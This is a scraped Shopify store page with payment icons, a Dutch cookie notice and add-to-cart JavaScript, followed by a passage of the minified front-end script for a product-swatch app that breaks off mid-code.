                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-discover" viewBox="0 0 52 20"><path fill="#444" d="M22.598 14.617q-1.094.488-2.031.488-1.855 0-3.125-1.26t-1.27-3.115q0-1.797 1.299-3.076t3.135-1.279q1.035 0 1.992.508v1.914q-.957-.938-2.031-.938-1.152 0-1.943.84t-.791 2.031q0 1.27.791 2.07t2.021.801q1.055 0 1.953-.898v1.914zm-8.086-6.152q-.586-.664-1.328-.664-.527 0-.869.264t-.342.654q0 .332.264.557t.986.479q1.406.508 1.914 1.064t.508 1.553q0 1.211-.811 1.973t-2.08.762q-1.816 0-2.891-1.582l1.055-1.016q.586 1.113 1.777 1.113.547 0 .908-.332t.361-.84q0-.527-.488-.859-.273-.176-1.133-.469-1.133-.43-1.592-.938t-.459-1.387q0-1.016.752-1.699t1.846-.684q1.387 0 2.461.957zm13.164-2.051q1.875 0 3.154 1.26t1.279 3.076-1.289 3.086-3.145 1.27q-1.914 0-3.193-1.25t-1.279-3.145q0-1.797 1.309-3.047t3.164-1.25zm-25.293.137q1.973 0 3.232 1.172t1.26 3.008q0 .918-.391 1.768t-1.113 1.455q-1.211.977-2.988.977H0V6.552h2.383zm5.234 0h1.641v8.379H7.617V6.551zm30.43 0h1.777l-3.633 8.574h-.859l-3.535-8.574h1.758l2.227 5.625zm2.5 0h4.629v1.426h-2.988v1.855h2.871v1.406h-2.871v2.266h2.988v1.426h-4.629V6.551zm8.125 0q1.406 0 2.168.645t.762 1.836q0 .957-.479 1.563t-1.396.801l2.617 3.535h-1.992l-2.266-3.398h-.195v3.398H46.25V6.552h2.422zm-.313 3.847q1.582 0 1.582-1.289 0-1.23-1.582-1.23h-.469v2.52h.469zM2.09 13.504q1.484 0 2.207-.664.43-.391.674-.947t.244-1.162q0-1.27-.918-2.07-.742-.684-2.207-.684h-.449v5.527h.449z"/></svg>
                <span class="fallback-text">discover</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="diners club">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-diners_club" viewBox="0 0 17 20"><path fill="#444" d="M10.156 3.875q1.895 0 3.525.859t2.646 2.471 1.016 3.584q0 1.836-1.006 3.418t-2.666 2.49-3.516.908H6.913q-1.855 0-3.457-.908t-2.529-2.49-.928-3.418q0-1.992.938-3.584t2.51-2.461 3.467-.869h3.242zM6.934 17.02q1.719 0 3.164-.84t2.285-2.285.84-3.164q0-1.699-.84-3.145t-2.285-2.285-3.164-.84q-1.699 0-3.145.84T1.504 7.586t-.84 3.145q0 1.719.84 3.164t2.285 2.285 3.145.84zm-1.426-2.579q-1.133-.43-1.836-1.445t-.723-2.266q.02-1.25.732-2.275t1.826-1.436v7.422zM8.379 7.02q1.113.41 1.826 1.436t.713 2.275-.713 2.266-1.826 1.445V7.02z"/></svg>
                <span class="fallback-text">diners club</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="american express">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-american_express" viewBox="0 0 20 20"><path fill="#444" d="M8.373 7.623v-.46H6.606V9.37h1.767v-.453h-1.24v-.44H8.34v-.453H7.133v-.4zm2.487.134c0-.247-.1-.393-.267-.487-.173-.1-.367-.107-.64-.107H8.74v2.213h.527v-.807h.567c.193 0 .307.02.387.093.093.107.087.3.087.433v.28h.533v-.433c0-.2-.013-.293-.087-.407a.629.629 0 0 0-.26-.187.638.638 0 0 0 .367-.593zm-.693.313c-.073.047-.16.047-.26.047h-.64v-.493h.653c.093 0 .187.007.253.04s.113.1.113.193c-.007.1-.047.173-.12.213zm-8.874.813h1.1l.2.493h1.073V7.643l.767 1.733H4.9l.767-1.733v1.733h.54V7.163h-.873l-.633 1.5-.693-1.5h-.86v2.093l-.9-2.093h-.787L.574 9.23v.14h.513l.207-.487zm.547-1.346l.36.88h-.72l.36-.88zm11.22.1h.5v-.473h-.513c-.367 0-.633.08-.8.26-.227.24-.287.533-.287.867 0 .4.093.653.28.847.147.2.413.273.767.247h.62l.2-.493h1.1l.207.493h1.073v-1.66l1 1.66h.747V7.172h-.54v1.54l-.927-1.54h-.807v2.093l-.893-2.093H14l-.747 1.74h-.24c-.14 0-.287-.027-.367-.113-.1-.113-.147-.28-.147-.52 0-.233.06-.407.153-.5.107-.113.213-.14.407-.14zm1.32-.1l.367.88h-.727l.36-.88zm-3.213-.374h.54v2.213h-.54V7.163zm1.96 4.4a.522.522 0 0 0-.273-.493c-.173-.093-.367-.107-.633-.107h-1.22v2.213h.533v-.807h.567c.193 0 .313.02.387.1.1.1.087.3.087.433v.273h.533v-.44c0-.193-.013-.293-.087-.407a.585.585 0 0 0-.26-.187.61.61 0 0 0 .367-.58zm-.694.314a.534.534 0 0 1-.26.047h-.64v-.493h.653c.093 0 .187 0 .253.04.067.033.107.107.107.2s-.047.167-.113.207zM9.86 10.97H8.173l-.673.727-.653-.727h-2.12v2.213H6.82l.673-.733.653.733h1.027v-.74h.66c.46 0 .92-.127.92-.74-.007-.62-.473-.733-.893-.733zm-3.313 1.747H5.254v-.44h1.16v-.453h-1.16v-.4h1.327l.58.647-.613.647zm2.1.26l-.813-.9.813-.873v1.773zm1.206-.987h-.68v-.56h.687c.193 0 .32.08.32.273 0 .187-.127.287-.327.287zm5.327-.567v-.453h-1.76v2.207h1.76v-.46h-1.233v-.44h1.207v-.453h-1.207v-.4zm4.127.647a.171.171 0 0 0-.047-.053c-.12-.12-.313-.173-.6-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.12-.04.213-.04h.96v-.473h-1.053c-.553 0-.76.34-.76.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047s.067.08.067.147c0 .06-.027.107-.06.147-.04.04-.113.053-.213.053h-1.013v.473h1.02c.34 0 .587-.093.72-.28a.724.724 0 0 0 .113-.413c-.007-.193-.047-.313-.12-.413zm-.774 1.54h-1.367v-.2c-.16.127-.447.2-.72.2h-4.313v-.713c0-.087-.007-.093-.093-.093h-.067v.807h-1.42v-.833c-.24.1-.507.113-.733.107h-.167v.733h-1.72l-.427-.48-.447.48H4.246v-3.087h2.847l.407.473.433-.473H9.84c.22 0 .58.02.747.18v-.18h1.707c.16 0 .507.033.713.18v-.18h2.58v.18c.127-.12.4-.18.633-.18h1.447v.18c.153-.107.367-.18.66-.18h.98V.258H.574v7.78l.573-1.313h1.38l.18.367v-.367H4.32l.353.793.347-.793h5.127c.233 0 .44.047.593.18v-.18h1.407v.18c.24-.133.54-.18.88-.18h2.033l.187.367v-.367h1.507l.207.367v-.367h1.467v3.08h-1.48l-.28-.467v.467h-1.853l-.2-.493h-.453l-.207.493h-.96c-.38 0-.66-.087-.847-.187v.187h-2.28v-.7c0-.1-.02-.107-.08-.107h-.087v.807H5.288v-.38l-.16.38h-.92l-.16-.38v.373H2.275l-.2-.493h-.453l-.207.493h-.84v9.313h18.727v-5.653c-.207.113-.487.153-.767.153zm-2.013-.907h-1.027v.473h1.027c.533 0 .827-.22.827-.7 0-.227-.053-.36-.16-.467-.12-.12-.313-.173-.607-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.113-.04.213-.04h.967v-.473h-1.06c-.553 0-.753.34-.753.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047.033.033.067.08.067.147 0 .06-.027.107-.06.147-.033.047-.107.06-.207.06z"/></svg>
                <span class="fallback-text">american express</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="paypal">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>
                <span class="fallback-text">paypal</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                <span class="fallback-text">master</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="visa">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 27 20"><path fill="#444" d="M19.16 8.465q-.781-.352-1.621-.332-.605 0-.928.225t-.322.508.283.508.947.557q1.855.84 1.836 2.285 0 1.328-1.035 2.119t-2.773.791q-1.445-.02-2.441-.449l.293-1.914.273.156q1.113.449 2.07.449.527 0 .918-.225t.41-.635q0-.273-.254-.498t-.918-.557q-.371-.195-.654-.371t-.596-.459-.488-.664-.176-.811q.02-1.23 1.064-2.002t2.666-.771q1.035 0 1.953.332l-.273 1.855zm-9.14-1.934l-3.457 8.477H4.258L2.461 8.25q.938.371 1.709 1.133t1.104 1.66Q4.063 7.703.001 6.688l.02-.156h3.535q.82 0 .996.684l.762 3.906.254 1.172 2.129-5.762h2.324zm3.085 0l-1.367 8.477H9.55l1.367-8.477h2.188zm13.946 8.477H25q-.156-.996-.234-1.27l-2.813-.02-.449 1.289H19.18l3.262-7.793q.293-.684 1.152-.684h1.68zM23.77 8.797l-.137.361q-.078.205-.127.342t-.029.117q-.703 1.875-.879 2.383h1.777l-.469-2.461z"/></svg>
                <span class="fallback-text">visa</span>
              </span>
            </li>
            

          </ul>		
        </div>
      
        
      </div>
    </div><!--end footer_credits-->
  </div>
</footer>






</div>

  </div>
   <!-- Start discount popup -->  
  <!-- for discount code pop up start-->

  

   <!-- for discount code pop up end-->    
  <!-- End discount popup -->
  
  <link href="//safe-save.nl/cdn/shop/t/4/assets/timer_all.scss?v=172103542364190463041591985183" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/timer_new.scss?v=132788074129257612951591985183" rel="stylesheet" type="text/css" media="all" />
  
  
<script>
function convertCurrencies() {};
</script>
  


  <script>
/*========== Ajaxify JS ===========*/
Shopify.AjaxifyCart = function($) {
    var _config = {
            addToCartBtnLabel: addToCartBtnLabel_1,
            addedToCartBtnLabel: addedToCartBtnLabe_1,
            addingToCartBtnLabel: addingToCartBtnLabel_1,
            soldOutBtnLabel: soldOutBtnLabel_1,
            howLongTillBtnReturnsToNormal: 700,
            cartCountSelector: ".cart-count, #CartCount span, #gocart p a, #cart .checkout em, .item-count",
            cartTotalSelector: "#cart-price, #CartCost",
            itemsManage: ".items_manage",
            feedbackPosition: "nextButton",
            addToCartBtnSelector: '[type="submit"]',
            addToCartFormSelector: 'form[action*="/cart/add"]',
            shopifyAjaxAddURL: "/cart/add.js",
            shopifyAjaxCartURL: "/cart.js"
        },
        _showFeedback = function(t, e, o) {
            $(".ajaxified-cart-feedback").remove();
            var a = '<p class="ajaxified-cart-feedback ' + t + '">' + e + "</p>";
            switch (_config.feedbackPosition) {
                case "aboveForm":
                    o.before(a);
                    break;
                case "belowForm":
                    o.after(a);
                    break;
                case "nextButton":
                default:
                    o.find(_config.addToCartBtnSelector).after(a), $(".stiky_button").after(a)
            }
            $(".ajaxified-cart-feedback").fadeIn("fast").delay(4e3).fadeOut("slow")
        },
        _setText = function(t, e) {
            t.children().length ? t.children().each(function() {
                "" !== $.trim($(this).text()) && $(this).text(e)
            }) : t.val(e).text(e)
        },
        _init = function() {
            $(document).ready(function() {               
                $(_config.addToCartFormSelector).submit(function(e) {
                    e.preventDefault();
                    var $addToCartForm = $(this),
                        $addToCartBtn = $addToCartForm.find(_config.addToCartBtnSelector),
                        $addToCartBtn_stck = $(".stiky_button");
                    _setText($addToCartBtn, _config.addingToCartBtnLabel), $addToCartBtn.addClass("disabled").prop("disabled", !0);
                    var success_callback = function(t) {
                            void 0 !== window.BOLD && void 0 !== window.BOLD.common && void 0 !== window.BOLD.common.cartDoctor && (t = window.BOLD.common.cartDoctor.fixItem(t)), $("#Quantity").val("1"), setTimeout(function() {
                                $(".one-time").slick({
                                    infinite: !0,
                                    speed: 300,
                                    slidesToShow: 1,
                                    adaptiveHeight: !0,
                                    prevArrow: ".thumbnails-slider__prev",
                                    nextArrow: ".thumbnails-slider__next"
                                })
                            }, 2500), $(".close").on("click", function() {
                                buyitnowaction && (window.location.href = "/cart")
                            }), relatedupsellenable && custome_addcart(), relatedupsellmodal && related_poup(), $addToCartBtn.addClass("inverted"), _setText($addToCartBtn, _config.addedToCartBtnLabel), _showFeedback("success", '<i class="fa fa-check"></i>' + added_to_cart + ' <a href="/cart">' + view_cart + ' </a>' + or + ' <a href="/collections/all">' + continue_shopping + "</a>.", $addToCartForm), window.setTimeout(function() {
                                $addToCartBtn.prop("disabled", !1).removeClass("disabled").removeClass("inverted"), _setText($addToCartBtn, _config.addToCartBtnLabel)
                            }, _config.howLongTillBtnReturnsToNormal), $.getJSON(_config.shopifyAjaxCartURL, function(t) {
                                if (_config.cartCountSelector && $(_config.cartCountSelector).size()) {
                                    var e = $(_config.cartCountSelector).html() || "0";
                                    $(_config.cartCountSelector).html(e.replace(/[0-9]+/, t.item_count)).removeClass("hidden-count"), t.item_count <= 1 ? $(".items_manage").html(items_count_one) : $(".items_manage").html(items_count_other)
                                }
                                _config.cartTotalSelector && $(_config.cartTotalSelector).size() && ("undefined" != typeof Currency && Currency.moneyFormats, $(_config.cartTotalSelector).html(theme.Currency.formatMoney(t.total_price, theme.moneyFormat)), currency_dropdown && convertCurrencies())
                            })
                        },
                        error_callback = function(XMLHttpRequest) {
                            var response = eval("(" + XMLHttpRequest.responseText + ")");
                            response = response.description, "All " === response.slice(0, 4) ? (_showFeedback("error", response.replace("All 1 ", "All "), $addToCartForm), $addToCartBtn.prop("disabled", !1), $addToCartBtn_stck.prop("disabled", !1), _setText($addToCartBtn, _config.soldOutBtnLabel), _setText($addToCartBtn_stck, _config.soldOutBtnLabel), $addToCartBtn.prop("disabled", !0), $addToCartBtn_stck.prop("disabled", !0)) : (_showFeedback("error", '<i class="fas fa-warning"></i>' + response, $addToCartForm), $addToCartBtn.prop("disabled", !1).removeClass("disabled"), _setText($addToCartBtn, _config.addToCartBtnLabel))
                        };
                    return "object" == typeof BOLD && BOLD.helpers && "function" == typeof BOLD.helpers.addItemFromForm ? BOLD.helpers.addItemFromForm($addToCartForm, success_callback, error_callback, {
                        endpoint: "/cart/add.js"
                    }) : $.ajax({
                        url: _config.shopifyAjaxAddURL,
                        dataType: "json",
                        type: "post",
                        data: $addToCartForm.serialize(),
                        success: success_callback,
                        error: error_callback
                    }), !1
                })
            })
        };
    return {
        init: function(t) {
            t = t || {}, $.extend(_config, t), $(function() {
                _init()
            })
        },
        getConfig: function() {
            return _config
        }
    }
}(jQuery);
Shopify.AjaxifyCart.init({
    moneyFormat: "$"
});
  </script>  
  
  <div id="shopify-section-fixed-message" class="shopify-section fixed-message-section is-fixed-bottom jsFixedMessage is-hidden"><section class="fixed-message__container" data-section-id="fixed-message" data-section-type="fixedmessage"> 
  <div class="section is-width-wide"> 
    <div class="flex_main_class is-align-center">
      <div class="fixed-message__text grid__item medium-up--eight-tenths medium-down--six-tenths has-padding-top has-padding-bottom"> 
        <p>We gebruiken cookies op onze website om u de beste winkelervaring te bieden. Door deze site te gebruiken, gaat u akkoord met het gebruik van cookies.</p>
      </div> 
      <div class="fixed-message__button grid__item medium-up--two-tenths medium-down--four-tenths is-flex is-justify-center is-align-center"> 
        <a class="btn button--secondary js-close-fixed-message">Akkoord</a>
      </div>
    </div>
  </div>
</section>






</div>
  
  
  </div>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-v1.min.js
body_size: 30975
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _this21=this,_slicedToArray=function(){function e(e,t){var i=[],a=!0,n=!1,r=undefined;try{for(var s,o=e[Symbol.iterator]();!(a=(s=o.next()).done)&&(i.push(s.value),!t||i.length!==t);a=!0);}catch(l){n=!0,r=l}finally{try{!a&&o["return"]&&o["return"]()}finally{if(n)throw r}}return i}return function(t,i){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,i);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e},_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,i,a){return i&&e(t.prototype,i),a&&e(t,a),t}}();if(!window.Promise){var polly_script=document.createElement("script");polly_script.src="https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/7.10.4/polyfill.min.js",document.head.appendChild(polly_script)}!function(e,t){function i(e){var i=t[e];t[e]=function(e){return n(i(e))}}function a(t,i,a){return(a=this).attachEvent("on"+t,function(t){(t=t||e.event).preventDefault=t.preventDefault||function(){t.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=!0},i.call(a,t)})}function n(e,t){if(t=e.length)for(;t--;)e[t].addEventListener=a;else e.addEventListener=a;return e}e.addEventListener||(n([t,e]),"Element"in e?e.Element.prototype.addEventListener=a:(t.attachEvent("onreadystatechange",function(){n(t.all)}),i("getElementsByTagName"),i("getElementById"),i("createElement"),n(t.all)))}(window,document),"document"in self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))||function(e){if("Element"in e){var t="classList",i="prototype",a=e.Element[i],n=Object,r=String[i].trim||function(){return this.replace(/^\s+|\s+$/g,"")},s=Array[i].indexOf||function(e){for(var t=0,i=this.length;t<i;t++)if(t in this&&this[t]===e)return t;return-1},o=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new o("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new o("INVALID_CHARACTER_ERR","String contains an invalid character");return s.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),i=t?t.split(/\s+/):[],a=0,n=i.length;a<n;a++)this.push(i[a]);this._updateClassName=function(){e.setAttribute("class",this.toString())}},u=c[i]=[],d=function(){return new c(this)};if(o[i]=Error[i],u.item=function(e){return this[e]||null},u.contains=function(e){return-1!==l(this,e+="")},u.add=function(){var e,t=arguments,i=0,a=t.length,n=!1;do{e=t[i]+"",-1===l(this,e)&&(this.push(e),n=!0)}while(++i<a);n&&this._updateClassName()},u.remove=function(){var e,t,i=arguments,a=0,n=i.length,r=!1;do{for(e=i[a]+"",t=l(this,e);-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++a<n);r&&this._updateClassName()},u.toggle=function(e,t){e+="";var i=this.contains(e),a=i?!0!==t&&"remove":!1!==t&&"add";return a&&this[a](e),!0===t||!1===t?t:!i},u.toString=function(){return this.join(" ")},n.defineProperty){var p={get:d,enumerable:!0,configurable:!0};try{n.defineProperty(a,t,p)}catch(h){h.number!==undefined&&-2146823252!==h.number||(p.enumerable=!1,n.defineProperty(a,t,p))}}else n[i].__defineGetter__&&a.__defineGetter__(t,d)}}(self)),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),String.prototype.includes||(String.prototype.includes=function(){return-1!==String.prototype.indexOf.apply(this,arguments)}),Array.prototype.includes||(Array.prototype.includes=function(){return-1!==Array.prototype.indexOf.apply(this,arguments)}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Object.entries||(Object.entries=function(e){for(var t=Object.keys(e),i=t.length,a=new Array(i);i--;)a[i]=[t[i],e[t[i]]];return a}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!=i)for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}),function(){function e(e,t){var i=_.app_setting_config,a=i&&i.product_template,n=!!a&&(a.group_swatches||a.variant_swatches);return!!(i.enable_swatch?i.enable_swatch[e][t]:null)&&n}function t(){_=window.vsk_data(),y=a(_),u=new V,q=_.block_collection_settings,d=!1,p=!1;var t=_.app_setting_config.enable_swatch;S=e("home","enable_on_home_featured_product")&&"index"==q.current_template,b=t.home.enable_on_home_product_grid&&"index"==q.current_template,k=e("collections","enable_on_collection_quick_view")&&("collection"==q.current_template||"search"==q.current_template),A=t.collections.enable_on_collection_product_grid&&("collection"==q.current_template||"search"==q.current_template),I=e("list_collections","enable_on_list_collection_quick_view")&&"list-collections"==q.current_template,T=t.list_collections.enable_on_list_collection_product_grid&&"list-collections"==q.current_template,C=e("products","enable_on_main_product")&&"product"==q.current_template,E=t.products.enable_on_product_grid&&"product"==q.current_template,x=e("cart","enable_on_cart_featured_product")&&"cart"==q.current_template,D=t.cart.enable_on_cart_product_grid&&"cart"==q.current_template,O=e("article","enable_on_article_featured_product")&&("article"==q.current_template||"blog"==q.current_template),L=t.article.enable_on_article_product_grid&&"article"==q.current_template,N=e("pages","enable_on_custom_featured_product")&&q.current_template.includes("page"),M=t.pages.enable_on_custom_product_grid&&q.current_template.includes("page"),h=!1,y&&(n(),r()),w=_.money_format,g=window.Shopify&&window.Shopify.routes&&(window.Shopify.routes.root||window.Shopify.routes.root_url)||"/",0==_.published_locales.length&&console.log("SWATCH KING LANGUAGE_ERROR ::: Default langaugae is not published in this market.")}function i(e,t,i){var a=window.Shopify&&window.Shopify.theme?window.Shopify.theme.id:null;if(e[a])return e[a];console.warn("Swatch King App: Theme ID was not located in the app metafields for this theme, please contact support.");var n=window.BOOMR?window.BOOMR.themeName:null;for(var r in t){if((o=t[r]).schema_theme_names.includes(n))return o.id}var s=window.Shopify&&window.Shopify.theme?window.Shopify.theme.theme_store_id:null;for(var r in t){var o;if((o=t[r]).theme_store_ids.includes(s))return o.id}return console.warn("Swatch King App: Theme configuration not found for this theme. Currently using the published theme configuration."),i}function a(e){var t=e.theme_settings,a=e.published_theme_setting,n=e.theme_settings_map,r=null;if(t&&n){var s=i(n,t,a);if(s){if(r=t[s]){var o=e.block_collection_settings;if(o)for(var l in r.settings.collections)o[l]!=undefined&&(r.settings.collections[l]=o[l])}}else console.error("Swatch King App: Theme configuration not found for this theme, please contact support.")}return r}function n(){if(!document.querySelector('style[app="vsk"][role="custom-css"]')&&u){var e=u.getCustomStyle(),t=document.querySelector("head");e&&t.appendChild(j(e)[0])}}function r(){if(!document.querySelector('script[app="vsk"][role="custom-script"]')&&u){var e=u.getCustomScripts(),t=document.createElement("script");t.innerHTML=e,t.setAttribute("role","custom-script"),t.setAttribute("app","vsk"),t.setAttribute("type","text/javascript"),document.head.appendChild(t)}}function 